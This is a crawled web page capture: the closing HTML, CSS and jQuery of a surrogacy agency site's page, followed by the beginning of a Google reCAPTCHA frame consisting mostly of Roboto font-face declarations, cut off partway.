									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>

.video-row .short-video-title {
  margin-top: -60px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
}

.social-footer {
  margin-top:15px;
}                

.social-footer a {
  margin-right:15px;
}

.social-footer i {
  font-size:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: surrogatemotherohio.com @ 2026-01-20 15:07:51 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX&co=aHR0cHM6Ly9zdXJyb2dhdGVtb3RoZXJvaGlvLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s4xka7necvtj
body_size: 48629
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
